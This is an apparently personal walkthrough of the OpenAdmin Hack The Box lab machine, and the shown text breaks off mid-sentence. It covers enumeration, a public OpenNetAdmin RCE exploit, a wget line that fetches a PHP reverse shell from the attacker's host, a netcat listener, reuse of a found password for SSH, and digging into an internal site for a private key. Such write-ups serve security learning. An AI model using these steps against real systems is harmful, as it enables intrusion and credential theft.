
OpenAdmin was an easy rated Linux machine with a vulnerable version of OpenNetAdmin. A publicly available exploit got us remote code execution in a limited shell - this was converted into a proper reverse shell as www-data. Reuse of a database password yielded SSH access as a user 'jimmy' where we discovered a password protected website that would give the id_rsa key for the user 'joanna'. This website was only accessible internally so a SSH tunnel was used to forward the port to our attacking machine. The password's hash was found in a config file, cracked and entered into the internal website, thereby allowing us to SSH in as 'joanna'. Joanna had the ability to run nano as root and a simple sequence of keypresses let us run commands as root for a root shell and the flag. I added openadmin.htb to my /etc/hosts file and got started.
Enumeration
nmap scan:

Without any kind of creds for SSH, let's check out http:
I checked for a robots.txt file - nothing.
Beginner Breakdown: robots.txt is sometimes used by websites to tell bots or webcrawlers which parts of the website should not be scanned. You can occasionally find sensitive directories in it so I check for it out of habit. You can check mine if you'd like ;)
Time to do some directory bruteforcing with gobuster:

The 'artwork' and 'music' directories have a 301 code but without anything else to go off, let's check them out:
When enumerating a website, I like to use Burp as a proxy as it records things you may not see. I checked the HTTP history and saw this:

Let's see what this 'ona' thing is about:

Initial Foothold
The page very kindly tells us it is version 18.1.1 and the download link goes here so we know we are looking at OpenNetAdmin. Let's check searchsploit:

There's a shell script for RCE that matches the version so I copy it to the working directory. Call me paranoid but I like to look at scripts before I run them just to make sure they are legit and to get the gist of what they are doing:

Beginner Breakdown: The 'URL="${1}"' line is setting the 'URL' variable to the first argument. In Bash, $1 refers to the first argument - if you run script.sh t3chno cat, $1 would be 't3chno' and $2 would be 'cat'. I see a while loop with curl to a user-specified URL piped to sed, tail and head which looks pretty safe. Let's feed it the ona url:

Ok, that didn't work. Maybe it's expecting something else. Let's check out the 47772.rb exploit by running searchsploit -x 47772.rb which will show the contents of the file. In it I see this:

Ah, the vulnerability is in login.php! Let's try it again with the proper URL:

Note: 'login.php' worked on my initial run through the machine. On the error-checking run for this post, I had to feed the script http://openadmin.htb/ona/index.php.
We have RCE:

Unfortunately it's not a real shell - you can't change directories and interact like a real shell:

So let's get a real shell going. Since we know php is on the system, I'll go with a php reverse shell. First I'll run this script:

With a python http server running, I tell OpenAdmin to change to the /var/www/html folder and download my reverse shell file:

Beginner Breakdown: In Bash, the semicolon is used to separate commands on one line. In this case, I change directories and download the file in one line. With this limited not-really-a-shell, entering the commands on separate lines would not have worked the way I wanted. Alternatively I could have run wget http://10.10.x.x/rs.php -O /var/www/html/rs.php. Now that the reverse shell is in its proper place, I'll hit it with curl:

With a netcat listener, we catch a shell:

User pivot - Jimmy
Since we know OpenNetAdmin is running, I check config files and find this:

I take a look at the home directories to see what active users there are:

The n1nj4W4rri0r! password works for SSH as jimmy:
User pivot - Joanna
Enumerating the system shows what looks to be another website called 'internal':

Beginner Breakdown: By default, the Apache webserver will put files in /var/www/html. If there are multiple sites or virtual hosts, they will often be in separate directories in /var/www like this:

The config files that control this are usually in /etc/apache2/sites-enabled.
Let's take a look at a portion of index.php:

I don't speak php very well but I can see that if the username is 'jimmy' and the sha512 hash of the password is that long value, main.php gets loaded. Let's check out main.php:

This looks like it will show us joanna's private SSH key - great! I plugged the long hash into this site and it gave me this password:
